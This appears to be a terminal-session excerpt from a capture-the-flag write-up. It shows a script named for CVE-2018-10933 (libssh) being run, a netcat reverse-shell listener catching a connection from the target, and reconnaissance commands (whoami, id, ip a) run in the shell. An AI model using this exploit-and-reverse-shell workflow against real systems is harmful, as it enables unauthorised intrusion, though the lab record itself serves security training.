 ❯ python3 exploit/cve2018-10933.py
1
❯ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.0.26] from (UNKNOWN) [10.0.100.34] 59666
2
whoami;id;ip a
ETSCTF
uid=1000(ETSCTF) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2371: eth0@if3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc noqueue state UP group default
    link/ether 02:42:0a:00:64:22 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.0.100.34/16 brd 10.0.255.255 scope global eth0
       valid_lft forever preferred_lft forever